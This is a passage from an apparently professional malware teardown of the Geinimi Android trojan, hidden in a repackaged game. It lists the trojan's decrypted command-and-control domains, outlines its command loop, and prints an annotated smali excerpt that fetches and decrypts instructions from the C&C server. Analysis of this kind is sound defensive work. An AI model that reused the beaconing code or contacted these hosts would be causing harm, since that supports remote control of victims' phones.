lookoutTM
MOBILE SECURITY
<string name="hkey4">0f04c59bbe85adf23f722a805bec179ddd7e9ad2131ec4c3</string>
<string name="hkey3">85de3781de9da3b8bd6637d31cf4c70bdd7e9ad2131ec4c3</string>
</map>
Values in this shared-preferences turn out to be the C&C servers that Geinimi attempts to connect to. Decrypted, in hkey order, they are the following domains:
www.widifu.com:8080
www.udaore.com:8080
www.frijd.com:8080
www.islpast.com:8080
www.piajesj.com:8080
www.qoewsl.com:8080
www.weolir.com:8080
www.uisoa.com:8080
www.riusdu.com:8080
www.aiucr.com:8080
117.135.134.185:8080
We will show later that these hosts can be updated remotely as the controller can issue an “updateHost” command that stores new values to the shared preferences file.
Command and Control
The main thread running within Geinimi has five different states it can be in; start, idle, download, parse and transact.
START – Transitions to the download state.
DOWNLOAD - Performs the check-in previously outlined and transitions to parse.
PARSE – Attempts to translate server-supplied data into command objects.
TRANSACT – Executes command(s) and returns to idle.
IDLE – Sleeps for a server-controlled period of time defaulting to 5 minutes.
This primary event loop is found in jump2.g, including the following section that processes the download state:
        // Perform a GET to the server in v1, using map in v0 and the bytearray v2 which
is the where the response is stored
    invoke-static {v1, v0, v2}, Lcom/dseffects/MonkeyJump2/jump2/e/n;-
>a(Ljava/lang/String;Ljava/util/Map;Lorg/apache/http/util/ByteArrayBuffer;)V
    :try_end_14d
    .catch Ljava/io/IOException; {:try_start_144 .. :try_end_14d} :catch_17f
    .catch Ljava/lang/Exception; {:try_start_144 .. :try_end_14d} :catch_16f
    :try_start_14d
        v0 = this.f;
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
        v0 = v0.toByteArray();
    invoke-virtual {v0}, Lorg/apache/http/util/ByteArrayBuffer;->toByteArray()[B
    move-result-object v0
        // Decrypt response
        v0 = e/p.a(v0);
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a([B)[B
    move-result-object v0
        v1 = this.f;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
        v1.clear();
Lookout Mobile Security: Geinimi TrojanTechnical Teardown
11